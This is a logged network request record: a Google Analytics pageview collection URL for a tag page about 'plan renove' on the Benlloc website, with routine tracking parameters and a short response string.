request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=838709602&t=pageview&_s=1&dl=https%3A%2F%2Fbenlloc.es%2Ftag%2Fplan-renove%2F&ul=en-us%40posix&dt=Benlloc%20%E2%80%93%20plan%20renove&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=221865928&gjid=2030229899&cid=1390305755.1766356475&tid=UA-57188342-1&_gid=1383536215.1766356475&_r=1&_slc=1&z=104976895
body_size: -449
content:
2,cG-5YX5EJ9CXQ